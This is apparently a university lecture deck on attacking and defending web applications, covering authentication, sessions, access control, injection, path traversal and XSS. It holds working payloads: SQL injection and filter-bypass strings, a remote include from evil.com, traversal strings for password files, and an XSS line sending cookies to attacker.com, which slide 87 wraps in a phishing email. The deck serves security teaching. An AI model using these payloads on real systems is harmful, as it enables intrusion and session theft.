Slide 1
Hacking Web Applications
COEN 351: E-Commerce Security

Slide 2
Core Security Problem
Users submit input
  Users can interfere with any piece of data transmitted between client and server
    Using
      Web-proxies
      Editing of webpages
      Tools that generate automatically requests
    Including
      Cookies
      Hidden form data
      URL
      HTTP Headers
      …

Slide 3
Key Problem Factors
Immature Security Awareness
In-House Development
Deceptive Simplicity
Rapidly Evolving Threat Profile
Resource and Time Constraints
Overextended Technologies
  E.g.: JavaScript in AJAX
Notes:
Many sophisticated tools like ASP provide excellently secured mechanisms, but also invites newcomers to put applications on the web

Slide 4
Future of Web Application Security
Old and well understood vulnerabilities like SQL injection are gradually diminishing
Shift to attack other users

Slide 5
Core Defense Mechanisms
Handling user access
  to the application’s data and functionality to prevent users from gaining unauthorized access.
Handling user input to the application functions
Handling attackers
  Application behaves appropriately when directly targeted
  Taking suitable measures to frustrate the attacker
Managing the application itself
  Enable administrators
    to monitor its activities
    to configure its functionality

Slide 6
Core Mechanisms
Handling User Access
  Authentication
    Authentication mechanisms suffer from a wide range of defect in design and implementations
  Session Mechanism
    Virtually all applications issue a token to the user
    Majority of attacks subvert the security of the token
  Access Control
    Needs to implement fine-grained logic

Slide 7
Core Mechanisms
Handling User Input
  “Reject Known Bad”
    Eternal catch-up, no false positives
  “Accept Known Good”
    Difficult to define and avoid false negatives
      E.g. Last names can contain accents and apostrophes
  Data Sanitization
    Attempts to remove malicious characters
  Safe Data Handling
    Process user supplied data only in safe form
      E.g. Avoid SQL injection attacks by using parameterized queries for database access
  Semantic Checks
    Some data (such as an account number in a banking application) cannot be diagnosed as malformed by itself, but only in context. The process of validating that the account number confirms to the authorized user is a semantic check.

Slide 8
Core Mechanisms
Boundary Validation
  Establish trust boundaries and validate data as it crosses trust boundaries.
Clean SQL
General checks
Database
Encode XML Metacharacters
User
Sanitize output
Application server
SOAP service

Slide 9
Core Mechanisms
Multistep Validation and Canonicalization
  Difficulty arises when user input is manipulated through several steps
  Source of many known attacks
  Possible solutions include recursive sanitization steps

Slide 10
Core Defense Mechanisms
Handling Attackers
  Handling Errors
    Graceful recovery or suitable error message
  Maintaining Audit Logs
    Minimum:
      All events relating to authentication:
        Successful and failed login
        Change of password
      Key transactions
      Blocked access attempts
      Any requests containing known attack strings
  Alerting administrators
    Usage anomalies,
    business anomalies (e.g. unusual number of funds transfers),
    requests containing known attack strings,
    requests where data hidden from ordinary users has been modified
  Reacting to attacks
    Detect probing for vulnerabilities and react to them
      E.g. slow down interactions

Slide 11
Core Defense Mechanisms
Managing the Application
  Known dangerous scenario: Administrative functions are embedded in application
  Effective access control to administrative functions:
    Otherwise attacker might find a new user account with powerful privileges
  Administrative functions allow often displaying user data.
    Cross scripting flaws expose an administrative user session with powerful privileges
  Administrative functionality is often less tested

Slide 12
Mapping the Application
Enumerating Content and Functionality
  Web spidering: Request link, then parse it for links and follow them
    Paros
    Burp Spider
    WebScarab
  Note: Some websites use robots.txt to limit the acquisition of pages by search engines. This contain often pages interesting to an attacker.
  Advantages:
    Fully automatic
  Disadvantages:
    Fully automatic
      Will not find unusual navigation mechanisms
        Such as dynamically created menus
      Multistage websites use fine-grained input validation that input generated automatically will not pass
        Zip codes, telephone numbers, …
      Automated spidering often uses URLs to identify content and avoid spidering indefinitely, but:
        Banking applications etc. can use the same URL for the complete process
        Some applications place volatile data within URLs
      Have difficulties with authentication:
        Spiders often use authentication tokens and preset user account information, but will often prematurely break the session by requesting the logout page

Slide 13
Mapping the Application
User-Directed Spidering
    User interact with targeted website through a proxy tool
    Resulting traffic is passed through spidering tool that monitors all requests and responses
    Done by WebScarab and Burp Suite, similar to IEWatch
  Advantages
    Unusual or complex navigation is done by user
    User controls all data submitted to an application
    User authenticates him/her-self
    Dangerous functionality (such as deleteUser.jsp) will be enumerated, but not performed

Slide 14
Mapping the Application
Discovering hidden content
  Pages that are not linked from the portal, but are functional
    Backup copies of life files such as dynamic pages
    Backup archives
    New functionality under test
    Old versions of files (more likely to contain vulnerabilities)
    Configuration and include files that could include credentials
    Source files for life application files
    Log files
    …

Slide 15
Mapping the Application
Brute-Force Techniques
  Map visible site, then decide on directory structure
  Use dictionary to generate resource names
  Example: bobadilla.engr.scu.edu/php-bin
    Search for
      bobadilla.engr.scu.edu/php-bin/access.php
      bobadilla.engr.scu.edu/php-bin/account.php
      bobadilla.engr.scu.edu/php-bin/accounts.php
      bobadilla.engr.scu.edu/php-bin/accounting.php
      bobadilla.engr.scu.edu/php-bin/admin.php
      bobadilla.engr.scu.edu/php-bin/agent.php
      bobadilla.engr.scu.edu/php-bin/agents.php
      …
      bobadilla.engr.scu.edu/php-bin/home/access.php
      …
      bobadilla.engr.scu.edu/php-bin/admin/access.php
      …
      bobadilla.engr.scu.edu/php-bin/accounting/access.php
      …

Slide 16
Mapping the Application
Brute Force Methods
  Interpreting error codes
    302 Found and redirect to login: Resource may be accessible only to authorized users
    302 Found and redirect to error page: might disclose different reasons
    400 Bad Request: word list probably contains whitespace characters or other invalid syntax
    500 Internal Server Error: Indicates that the page expects certain parameters to be given.

Slide 17
Mapping the Application
Inference from Published Content
  Identify naming scheme
    E.g.: If there are pages called AddDocument.jsp and ViewDocument.jsp, then there might be a page EditDocument.jsp, …
    Identifiers such as numbers and dates make guessing simple
    HTML and Javascript content might contain clues about hidden server-side content.
    Try out different extensions.
    Search for temporary files created by developer tools and file editors (e.g. file.php-1 if file.php exists)

Slide 18
Mapping the Application
Use of Public Information
  Search engines such as google, msn, yahoo, …
    Google:
      use site:bobadilla.engr.scu.edu
      link:bobadilla.engr.scu.edu
      related:bobadilla.engr.scu.edu
    Use different tabs in the search such as groups and news
    Repeat search with “omitted results included”
  Web archives such as the wayback machine

Slide 19
Mapping the Application
Leveraging the Web Server
  Web servers can have bugs or ship with default contents
    Use Nikto (perl script)
Discovering hidden parameters
  Pages behave differently with hidden parameters
    E.g. debug=true
  Use lists of common debug parameter names:
    Debug, test, hide, source, …
    Implemented in the “Cluster Bomb” attack by Burp Intruder
    Monitor responses that indicate that this makes a difference

Slide 20
Mapping the Application
Analyzing the Application: Investigate
  Core functionality of application
  Peripheral behavior of application: off-site links, error messages, administrative and logging functions, redirects, …
  Core security mechanisms
  Different location at which user input is processed
  Technologies employed on the client sides: forms, scripts, thick-client components (Java applets, Active X-controls, Flash), cookies
  Technologies employed on the server side

Slide 21
Mapping the Application
Identifying Entry Points for User Input
  URL strings with query string markers
  Parameters in Post requests
  Cookies
  HTTP-headers that might be processed by the application, such as User-Agent, Referer, Accept-Language, Host
  Out of band channels
    Web mail applications which render messages sent and received by SMTP
    Publishing applications that retrieve content via http from another server
    Intrusion detection systems that use a web application interface

Slide 22
Mapping the Application
Identifying Server-Side Technologies
  Banner Grabbing
  HTTP Fingerprinting
    Protected by tools such as ServerMask by Port80 Software
    Performed by tools such as httPrint
  File extensions
    asp, aspx, jsp, cfm, php, d2w, pl, py, dll, nsf, ntf, …
  Directory names
    servlet – Java servlets, pls – Oracle application server pl/sql gateway, cfdocs or cfide – cold fusion, silverstream, WebObjects or ****.woa – Apple WebObjects, rails – Ruby on rails, …
  Session Tokens
    JSESSIONID, ASPSESSIONID, ASP.NET_SessionId, CFID/CFTOKEN, PHPSESSID
  Third party code components

Slide 23
Mapping the Application
Identifying Server-Side Functionality
  Dissecting Requests

Slide 24
Bypassing Client-Side Control
Hidden fields, cookies, Referer field
  Use web proxy:
    Paros
    WebScarab
    Paros
  URL parameters
    Direct editing or web proxies

Slide 25
Bypassing Client-Side Control
Opaque data
  Distinguish between obfuscation and poor and good encryption
    Even data with good encryption might be used for a replay attack
  ASP.NET ViewState
    Allows site to store arbitrary information across successive requests in a hidden field as a Base64 string
      ASP.NET Version 1.1: compressed form of XML
      ASP.NET Version 2: String is length prepended
      Developer can protect field by a MAC
  JavaScript Validation
    Scripts are simple to identify and change
    Web proxy can change browser data after local validation

Slide 26
Bypassing Client-Side Control
Reverse engineer thick client control and change parameters, …
  Java Applets
    Identify applet and decompile it
      E.g. with Jad
  ActiveX controls
    Written in C and C++
    Can be reverse-engineered, but with more difficulty
    Use a GUI debugger:
      OllyDebug, IDA PRO
  Flash
    Use deassemblers such as flasm

Slide 27
Attacking Authentication
Authentication Technologies
  HTML-forms
  Multi-factor mechanisms (e.g. passwords and physical tokens)
  Client SSL certificates and smartcards
  HTTP basic and digest authentication
  Windows-integrated authentication using NTLM or Kerberos
  Authentication services

Slide 28
Attacking Authentication
Design flaws:
  Poorly chosen passwords
    Attack: discover password policies by registering several accounts or change passwords
    Brute-Forcible login
      See whether cookies capture the number of login attempts
  Poorly chosen usernames
    Email addresses, easily guessable, …
  Verbose Failure Messages
    Classic case: different messages depending on whether username or password is invalid, but the difference might be small
    This could also be exploited if the timing is different
Hack steps:
  Monitor your own login session with wireshark or web proxy
  If login form is loaded using http, then application is vulnerable to man in the middle attack, even if the authentication itself is protected by HTTPS

Slide 29
Attacking Authentication
Design Flaws:
  “Forgotten password” functionality
    Often not well tested
    Secondary challenges are much easier to guess
      User-set secret question
      Password hints set by user
      Authentication information sent to an email address specified in password recovery procedure
  “Remember me” functionality
    Could use simple persistent cookie, …

Slide 30
Attacking Authentication
Design flaws:
  User impersonation functionality
    Used by websites to allow administrator to impersonate normal users
    Could be implemented as a “hidden” function such as /admin/ImpersonateUser.php
    Could trust user controllable data such as a cookie
  Non-unique user names (rare but observed in the wild)
    Application might or might not enforce different passwords
    Hack steps: register multiple names with the same user name with different passwords
    Monitor for behavior differences when the password is already used
    This allows attacks on frequent usernames

Slide 31
Attacking Authentication
Predictable Initial Password
  Commonly known passwords:
    SCU common practice is to use the student id number
  Hack steps: Try to obtain several passwords in quick succession to see whether they change in a predictable way
Insecure Distribution of Credentials
  Typically distributed out of band such as email
  If there is no requirement to change passwords, then capturing messages / message archives yields valid credentials

Slide 32
Attacking Authentication
Fail-Open Login Mechanism
  Instance of a logic flaw
    Contrived example where any exception leads to login
public Response checkLogin(Session session) {
try {
String uname = session.getParameter(“username”);
String passwd = session.getParameter(“password”);
User user = db.getUser(uname, passwd);
if (user == null) { //invalid credentials
session.setMessage(“Login failed”);
return doLogin(session);
}
}
catch (Exception e) {}
//valid user
session.setMessage(“Login successful”);
return doMainMenu(session);

Slide 33
Attacking Authentication
Logic flaws in multistage login mechanisms
  Mechanisms provide additional security by adding additional checks
  Logic flaws are simpler to make.
Hacking steps:
      Monitor successful login
      Identify distinct stages and the data requested
      Repeat the login process with various malformed requests
      Check whether all demanded information is actually processed
      Check for client-side data that might reflect successful passing through a stage

Slide 34
Attacking Authentication
Insecure Storage of Credentials
  Often stored in unsecured form in a database
  Targets of sql injection attacks or authentication weaknesses

Slide 35
Protecting Authentication
Use Strong Credentials
  Enforce and allow password quality
  Enforce uniqueness of usernames
  Be careful about system generated usernames and passwords

Slide 36
Protecting Authentication
Handle Credentials Secretively
  Protect all client-server communication with proven cryptography such as SSL
    Switch to HTTPS already for the login form if you are considering using HTTP only for the main interaction
  Use only POST requests to transmit credentials
  Server-side components should store credentials in a safe form.
    E.g. instead of storing the password, store a hash (SHA256) of the password
  “Remember me” functionality should only remember non-secret information such as user-names or at least not use clear text credentials. Beware of XSS attacks
  When credentials are distributed via email, they should be sent as securely as possible, time-limited. Ask user to destroy message thereafter.
  Consider capturing login information in a way that does not use the key-board (to prevent harvesting credentials through keylogging)

Slide 37
Protecting Authentication
Validate credentials properly
  Validate passwords in full
    Case-sensitive, without filtering or modifying characters, without truncating passwords
  Application needs to defend itself aggressively against unexpected events during the login procedure
    E.g. use catch-all exceptions around all API calls.
      In the exception handling, delete all session data to invalidate the current session
  Code review of all authentication logic and source code
  Beware of user impersonation

Slide 38
Protecting Authentication
Prevent Information Leakage
  Do not disclose information about authentication parameters
  Single code component should generate all failed login messages
  If there is self-registration, prevent a single user from creating a large number of accounts
    E.g. by providing further information via email and by checking for duplicate email addresses
Prevent Brute Force Attacks
  Use unpredictable usernames
  Consider a lock-out (account suspension) procedure
    This does not prevent someone from trying out various usernames with a single weak password
  Use CAPTCHA challenges

Slide 39
Protecting Authentication
Allow users to change passwords
  Functionality only available for authenticated sessions
  No direct or indirect facility to provide a username
    Can only change password for the user who owns this session
  Require users to reenter their old password
    Instance of defense in depth: Attacker might have by-passed authentication for a given user
  New password should be entered twice
  Notify users out of band of any password changes

Slide 40
Protecting Authentication
Prevent misuse of the account recovery function
  Most secure application (banking,…): Out of band, such as telephone call, …
  Prevent impersonation by other users
  Reconsider use of password hints
    Usually only useful to attackers
  Consider using a single-use, time-limited, unique recovery URL
  Consider using secondary challenges (though design is tricky)

Slide 41
Attacking Session Management
Sessions need to store state
Performance dictates to store state at client
  Cookies
  Hidden forms
    Asp.net view state (Not a session)
  Fat URL
  HTTP authentication (Not a session)
  All or combinations, which might vary within a different state
Weaknesses usually come from
  Weak generation of session tokens
  Weak handling of session tokens

Slide 42
Attacking Session Management
Hacker needs to find used session token
  Find session dependent states and disfigure token

Slide 43
Attacking Session Management
Weaknesses in Session Token Generation
  Meaningful tokens
    Might be encoded in hex, base-64, …
    Might be trivially encrypted (e.g. with XOR encryption)
    Leak session data information
    If not cryptographically protected by a signature, allow simple alteration
  Hacking Steps:
    Obtain a single token and systematically alter it, observing the effect on the interaction with the website
    Log-in as several users, at different times, … to record and analyze differences in tokens
    Analyze tokens for correlation related to state information such as user names
    Test reverse engineering results by accessing site with artificially created tokens.

Slide 44
Attacking Session Management
Predictable tokens
  Most brazen weakness: sequential session ids
  Typical weaknesses:
    Concealed sequences
      Such as adding a constant to the previous value
    Time dependencies
      Such as using Unix, Windows NT time
    Weak random number generation
      E.g. Use NIST FIPS-140-2 statistical tests to discover
      Use hacker tools such as Stompy

Slide 45
Attacking Session Management
Weaknesses in Session Token Handling
  Disclosure of Tokens on the Network
    Arises when not all interactions are protected by HTTPS
      Common scenario: Login, account update uses https, the rest or part (help pages) of the site not.
      Use of http for preauthenticated areas of the site such as front page, which might issue a token
    Cookies can be protected by the “secure” flag

Slide 46
Attacking Session Management
Weaknesses in Token Handling
  Disclosure of Tokens in Logs
    User browser logs
    Web server logs
    Logs of corporate or ISP proxy servers
    Logs of reverse proxies
    Referer logs of any servers that user visit by following off-site links
      Example: Firefox 2.? Includes referer header provided that the off-site is also https. This exposes data in URLs

Slide 47
Attacking Session Management
Weaknesses in Token Handling
  Vulnerable Mapping of Tokens to Sessions
    Multiple valid tokens concurrently assigned to the same user / session
      Existence of multiple tokens is an indication for a security breach
        Of course, user could have abandoned and restarted a session
    “Static Tokens”
      Same token reissued to user every time
        A poorly implemented “remember me” feature
    Other logic defects:
      A token consisting of a user name, a good randomized string that never used / verified the random part, …

Slide 48
Attacking Session Management
Weaknesses in Token Handling
  Vulnerable Session Termination
    Keeping lifespan of session short reduces the window of opportunity
    Involves user in defining end of session
  Typical flaws:
    No logout procedure
    Logout procedure does not invalidate the session
  Attack centers on finding out whether session termination is implemented at server side

Slide 49
Attacking Session Management
Weaknesses in Token Handling
  Client exposure to Token Hijacking
    XSS attacks query routinely user’s cookies
    Session Hijacking:
      Session Fixation Vulnerability:
        Attacker feeds token to the user, waits for them to login, then hijacks the session
      Cross-Site Request Forgeries
        Attacker crafts request to application
        Incites user to send request
        Relies on token being sent to site

Slide 50
Attacking Session Management
Weaknesses in Token Handling
  Liberal cookie scope
    Domain attribute allows a site to include larger domain for cookie
      E.g. engr.scu.edu cookie is valid for bobadilla.engr.scu.edu
      engr.scu.edu can set cookie scope to scu.edu
    Vulnerability lies in cookie handling of other applications in the domain
  Errors in setting cookie path restriction
    Browser will not submit cookie to the parent director or any other directory path on server, unless if the path attribute is set
    Without a trailing backslash “/” path attribute is not interpreted as a directory, but as a pattern match
      “/doc” matches “/php-doc”

Slide 51
Securing Session Management
Generate Strong Tokens
  Uses crypto
  Uses cryptogr. strong random number generator
Protect Tokens throughout their Lifecycle
  Transmit tokens only over https
  Do not use URL to transmit session tokens
  Implement logout functionality
  Implement session expiration
  Prevent concurrent logins
  Beware of / secure administrative functionality to view session tokens
  Beware of errors in setting cookie domains and paths

Slide 52
Securing Session Management
Prevent Cross-Site Scripting vulnerabilities
Check tokens submitted
If warranted, require two-step confirmation and / or reauthentication to limit effects of cross-site request forgeries
  Consider per-page tokens
Create a fresh session after successful authentication to limit effects of session fixation attacks
  This is particularly difficult, if sensitive information is submitted, but user does not authenticate
Log, Monitor, Alert
Implement reactive session termination

Slide 53
Attacking Access Controls
Access control can be
  Vertical
    Distinction between different classes of users
      Most common and simple:
        General Users
        Administrators
  Horizontal
    Distinction between what a particular user in a class can do
      Access to web email limited to one user

Slide 54
Attacking Access Controls
Common Vulnerabilities
  Completely unprotected functionality
    Only URL is necessary to perform actions that should be restricted
      “No lowly user will ever know this URL”
  Identifier based functions
    Access to resource is mitigated by a parameter that is only handed out to a given user
      Happens often when the application interacts with external systems
      Application logs will reveal this type of functionality

Slide 55
Attacking Access Controls
Common Vulnerabilities
  Logic Flaws / False Assumptions
    Multistage functionality
      Example: User accesses “User Maintenance Menu” and selects “Add User”
      Page verifies that user has privileges to add users
      Forwards user to the “Add User” page
        But this one is not protected
        Attacker needs to go directly to this page

Slide 56
Attacking Access Controls
Common Vulnerabilities
  Use static files
    Example: Web publisher interacts with user to sell / ascertain right to view a given document
    Once user has gained right to view, user is given the link
      bobadilla.engr.scu.edu/downloads/final387002918.pdf
    This is a static resource that cannot verify the rights again

Slide 57
Attacking Access Controls
Common vulnerabilities
  Insecure access control mechanisms
    Example: https://bobadilla.engr.scu.edu/login/home.asp?admin=true
    Example: Use of the referer header
Hacking steps:
  Use site mapping to find / guess hidden resources
  Use two different level user accounts to look for distinguishing parameters
  Test for the use of the referer field
  Review client side scripts and hidden forms to find reference to hidden functionality

Slide 58
Code Injection
Hacking steps:
  Supply unexpected syntax to cause problems
  Identify any anomalies in the application response
  Examine any error messages
  Systematically modify input that causes anomalous behavior to form and verify hypotheses on the behavior of the system
  Try safe commands to prove existence of injection flaw
  Exploit the flaw

Slide 59
Code Injection Into SQL
Gain knowledge of SQL
  Install same database as used by application on local server to test SQL commands
  Consult manuals on error messages
Detection:
  Cause an error condition:
    String Data
      Submit a single quotation mark
      Submit two single quotation marks
      Use SQL concatenation characters
        ‘ | | ‘ FOO (oracle)
        ‘ + ‘ FOO (MS-SQL)
        ‘ ‘ FOO (No space between quotation marks) (MySQL)
    Numeric Data
      Replace numeric value with arithmetic (Instead of 5, submit 2+3)
      Use sql-specific keywords
        67-ASCII(‘A’) is equivalent to 2 in SQL
  Beware of special meaning of characters in http such as ‘&’, ‘=‘, …

Slide 60
Code Injection Into SQL
Detection:
  Cause an error condition:
    Select / Insert Statements
      Entry point is usually ‘where’ clause, but ‘order by’ etc. might also be injected
      Example: admin’ or 1==1
    Example injections into user name field for injection into insert, where we do not know the number of parameters:
      foo ’ ) - -
      foo ‘ , 1) –
      foo ‘ , 1 , 1) –
      foo ‘ , 1 , 1 , 1) –
    Here we rely on 1 being cast into a string.

Slide 61
Code Injection Into SQL
Union operator
    SELECT author, title, year FROM books WHERE publisher = ‘Wiley’
  Insert
    Wiley’ UNION SELECT username, password, uid FROM users--
    to obtain
    SELECT author, title, year FROM books WHERE publisher = ‘Wiley’ Union SELECT username, password, uid FROM users--’
  Pay attention to error messages in order to reformulate the string more successfully
  Try
    ‘ UNION SELECT NULL- -’
    ‘ UNION SELECT NULL, NULL--
    ‘UNION SELECT NULL, NULL, NULL --

Slide 62
Code Injection Into SQL
You can try ‘order by’ in order to find out how many rows are in the table:
  ORDER BY 1 --
  ORDER BY 2 --
  ORDER BY 3 --
Next, find out which columns have the string data type by injection
  UNION SELECT ‘a’, NULL, NULL--
  UNION SELECT NULL, ‘a’, NULL--
  UNION SELECT NULL, NULL, ‘a’--

Slide 63
Code Injection Into SQL
Fingerprinting the database
  Important because of differences in SQL supported
    E.g.: Oracle SQL requires a from clause in all selects
  Obtain version string of database from
    UNION SELECT banner,NULL,NULL from v$version
  Use different ways in which databases concatenate strings:
    Oracle: ‘Tho’||’mas’
    MS-SQL: ‘Tho’+’mas’
    MySQL: ‘Tho’ ‘mas’ (with space between quotes)
  Use different numbering formats
    Oracle: BITAND(1,1)-BITAND(1,1)
    MS-SQL: @@PACK-RECEIVED-@@PACK_RECEIVED
    MySQL: CONNECTION_ID() - CONNECTION_ID()

Slide 64
Code Injection Into SQL
MS-SQL: Exploiting ODBC Error Messages
  Inject ‘ having 1=1 --
  Generates error message
Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’ (Microsoft) [ODBC SQL Server Driver] [SQL Server] Column ‘users.ID’ is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause

Slide 65
Code Injection Into SQL
MS-SQL: Exploiting ODBC Error Messages
  Inject
    ‘ group by users.ID having 1=1 --
  Generates error message
Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’ (Microsoft) [ODBC SQL Server Driver] [SQL Server] Column ‘users.username’ is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause

Slide 66
Code Injection Into SQL
MS-SQL: Exploiting ODBC Error Messages
  …
  Inject
    ‘ group by users.ID, users.username, users.password, users.privs having 1=1 --
  Generates no error message
  No proceed injecting union statements to find data types for each column
  Inject
    ‘ union select sum(username) from users--’

Slide 67
Code Injection Into SQL
By-passing filters:
  Avoiding blocked characters
    The single quotation mark is not required for injection into a numeric data field
    If the comment character is blocked, craft injection so that it does not break the surrounding query
      Instead of
        ‘ or 1 = 1 --
      use
        ‘ or ‘a’ = ‘ a
    MS-SQL does not need semicolons to separate several commands in a batch

Slide 68
Code Injection Into SQL
By-passing filters:
  Circumventing simple validation
    If a simple blacklist is used, attack canonicalization and validation.
    E.g. instead of select, try
      SeLeCt
      SELSELECTECT
      %53%45%4c%45%43%54
      %2553%2545%254c%2545%2543%2554
  Use inline comments
    SEL/*foo*/ECT (valid in MySQL)
  Manipulate blocked strings
    ‘adm’| |’in’ (valid in Oracle)
  Use dynamic execution
    exec(‘select * from users’) works in MS-SQL

Slide 69
Code Injection Into SQL
By-passing filters
  Exploit defective filters
    Example: Site defends by escaping any single quotation mark
      I.e.: Replace ‘ with ‘’
    Assume that user field is limited to 20 characters
      Inject
        aaaaaaaaaaaaaaaaaaa’
      Application replaces this with
        aaaaaaaaaaaaaaaaaaa’’
      Passes it on to database, which shortens it to 20 characters, removing the final single quotation mark
      Therefore, inject
        aaaaaaaaaaaaaaaaaaa’ or 1=1 --

Slide 70
Code Injection Into SQL
Second Order SQL Injection
  The result of an sql statement is posted in another sql statement
    Canonicalization is now much more difficult

Slide 71
Code Injection: OS Injection
Two types:
  Characters ; | & newline are used to batch multiple commands
  Backtick character ` used to encapsulate speparate commands within a data item
Use time delay errors
  Use ‘ping’ to the loop-back device
    | | ping -I 30 127.0.0.1 ; x | | ping -n 30 127.0.0.1 &
  works for both windows and linux in the absence of filtering

Slide 72
Code Injection: OS Injection
Dynamic execution in php uses eval
Dynamic execution in asp uses evaluate
Hacking steps to find injection attack:
  Try
    ;echo%2011111111
    echo%201111111
    response.write%201111111
    :response.write%201111111
  Look for a return of 1111111 or an error message

Slide 73
Code Injection: OS Injection
Remote file injection
  PHP include accepts a remote file path
    Example Fault:
        https://bobadilla.engr.scu.edu/main.php?Country=FRG
      is processed as
        $country = $_GET[‘Country’];
        include( $country. ‘.php’ );
      which loads file
        FRG.php
    Attacker injects
      https://bobadilla.engr.scu.edu/main.php?Country=http://evil.com/backdoor
Found by putting attacker’s resources, or non-existing IP, or static resource on victim’s site, …

Slide 74
Code Injection: OS Injection
Soap Injection
XPath injection
SMTP injection
LDAP injection

Slide 75
Exploiting Path Traversal
Simplistic Scenario
  Webserver displays file based on user input:
    Extracts the value of the “file” parameter from user input
    Appends this value to a prefix: “C:\web\publicdocs\”
    Opens file with this name
    Reads file and returns contents to the reader
  Simple Attack
    Place “..\..\winnt\repair\sam” into input field
    Webserver now opens file
      C:\web\publicdocs\..\..\winnt\repair\sam
      = C:\winnt\repair\sam
    And disploys the Windows SAM backup file with might be searched for passwords

Slide 76
Exploiting Path Traversal
Location of Targets
  Review any instances where files are accessed based on user input
  Look for request parameters that appear to contain the name of a file
  If you have local access to the web application:
    Monitor file system activity
      Windows: filemon / ProcessMon from MS-Sysinternals
    Consider using a specific name in all requests and then look for this parameter in the file system logs
  If you have found such an input, see what happens by including the dot dot slash sequence

Slide 77
Exploiting Path Traversal
Most webservers try to prevent path traversal by disallowing dangerous characters
  Attacker can try
    forward and backward slashes
    simple URL encoding
      dot %2e
      forward slash %2f
      backward slash %5c
    16-bit unicode encoding
      dot %u002e
      forward slash %u002f
      backward slash %u005c
    double URL encoding (encode %)
      dot %252e
      forward slash %252f
      backward slash %255c
    try overlong UTF-8 Unicode encoding
      dot %c0%2e %e0%40%ae …
      forward slash %c0%2f %e0%80%af …
      backward slash %c0%5c %c0%80%5c …

Slide 78
Exploiting Path Traversal
Some websites test whether the file has the correct extension or append one themselves
  Can sometimes be subverted by introducing a URL-encoded NULL byte
    Example: ../../../../etc/password%00.jpg
    Because check is implemented by an API call that does not resolve URL encoding
  Or a URL-encoded newline character
    Example: ../../../../etc/password%0a.jpg

Slide 79
Exploiting Path Traversal
Some websites check whether the user-supplied filename starts with the right extension
  Easy to defeat with the ../ constructs
Some websites use a combination of these too simplistic protections
  Can be defeated with a combination of the attacks

Slide 80
Exploiting Path Traversal
Typical targets
  Password files for a brute force cracking attack
  Server and application configuration files to find other vulnerabilities
  Include files that might contain database credentials
  Data sources used by the application such as MySQL database and XML files
  Source code for the web application
  Application log files that might contain user tokens, …
Typical target if file can be written
  Creating scripts in user startup folders
  Modifying files such as in.ftpd that are executed when users connect to the internet
  Writing scripts to web directories and call them from the browser

Slide 81
Preventing Path Traversal
Protect against naming attacks by:
  Full decoding and canonicalization
    Probably not be possible in a single pass
    Resulting string should be alphanumeric + / \
  Use hard coded list of permissible file extensions
  Use file system API to verify that the file exists and that the file is in the allowed directory
    Java: Use java.io.File object and call getCanonicalPath
    ASP.NET: Pass filename to System.IO.Path.GetFullPath
Mitigate path vulnerabilities by using a chrooted environment (chroot jail)
  On Windows systems, place files in their own partition

Slide 82
Attacking Application Logic
Logic flaws are extremely varied.

Slide 83
Attacking other users: XSS
XSS attacks
  Vulnerability has wide range of consequences, from pretty harmless to complete loss of ownership of a website

Slide 84



Attacking other users: XSS
Reflected XSS
  User-input is reflected to web page
    Common vulnerability is reflection of input for an error message
  Exploitation:
Attacker hijacks user’s session
Server responds with attacker’s Javascript
User logs in
User requests attacker’s URL
User’s browser sends session token to attacker
Attacker feeds crafted URL

Slide 85
Attacking other users: XSS
Reflected XSS
  Exploit:
    User logs on as normal and obtains a session cookie
    Attacker feeds a URL to the user
      https://bobadilla.engr.scu.edu/error.php?message=<script>var+i=new+Image;+i.src=“http://attacker.com/”%2bddocument.cookie;</script>
    The user requests from the application the URL fed to them by the attacker
    The server responds to the user’s request; the answer contains the javascript
    User browser receives and executes the javascript
      var I = new Image; i.src=http://attacker.com/+document.cookie
    Code causes the user’s browser to make a request to attacker.com which contains the current session token
    Attacker monitors requests to attacker.com and captures the token in order to be able to perform arbitrary actions as the user

Slide 86
Attacking other users: XSS
Same Origin Policy: Cookies are only returned to the site that set them.
  Same Origin Policy:
    Page residing in one domain can cause an arbitrary request to be made to another domain.
    Page residing in one domain can load a script from another domain and execute it in its own context
    A page residing in one domain cannot read or modify cookies (or other DOM data) belonging to another domain
For browser, the attacker’s javascript came from the site
  It is executed within the context of the site

Slide 87
Attacking other users: XSS
From: Thomas Schwarz <tschwarz@bobadilla.engr.scu.edu>
To: John Doe
Subject: Complete online course feed-back form
Dear Valued Student
Please fill out the following online course feed-back form. Your grades will not be released to the registrar without having completed this form. Please go to my course website using your usual bookmark and then click on the following link:
https://bobadilla.engr.scu.edu/%65%72%72%6f%72?message%3d%3c%73%63%72ipt>var+i=ne%77+Im%61ge%3b+i.s%72c=“ht%74%70%3a%2f

Slide 88
Attacking other users: XSS
Stored XSS Vulnerability
Attacker hijacks user’s session
User logs in and views attackers question
Server responds with attacker’s Javascript
Attacker’s Javascript executes in user’s browser
Attacker submits question containing malicious Javascript
User’s browser sends session token to attacker

Slide 89
Attacking other users: XSS
DOM-based XSS
  A user requests a crafter URL supplied by the attacker and containing embedded Javascript
  The server’s response does not contain the attacker’s script in any form
  When the user’s browser processes this response, the script is nevertheless executed.

Slide 90
Attacking other users: XSS
MySpace 2005
  User Samy circumvented anti-XSS filters installed to prevent users from placing JavaScript in their user profile pages
  Script executed whenever user saw Samy’s page
    Added Samy into “friends” list
    Copied itself into the victim’s page
  MySpace had to take the application offline, remove malicious script from the profiles of their users, and fix the defect
  Samy was forced to pay restitution and carry out three months of community service
“The wonders” of AJAX: Asynchronous JavaScript and XML:
  Only part of the user page is recreated upon user action

Slide 91
